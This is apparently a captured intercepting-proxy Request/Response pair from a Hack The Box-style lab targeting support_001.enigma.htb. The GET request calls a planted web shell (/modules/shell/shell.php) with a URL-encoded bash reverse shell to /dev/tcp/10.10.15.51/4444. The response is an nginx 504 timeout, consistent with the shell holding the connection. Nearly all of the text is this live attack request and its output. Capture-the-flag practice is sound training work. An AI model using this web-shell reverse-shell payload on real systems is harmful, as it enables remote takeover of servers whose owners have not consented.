 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /modules/shell/shell.php?cmd=
bash+-c+%27bash+-i+%3E%26+/dev/tcp/10.10.15.51/4444+0%3E%26
1%27 HTTP/1.1
2 Host: support_001.enigma.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=ati5ln4qm4o45rn94l5k4md8it
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 10 Jul 2026 09:10:16 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0 (Ubuntu)
</center>
13 </body>
14 </html>
Search
0 highlights
upload
0 highlights
Inspector
Notes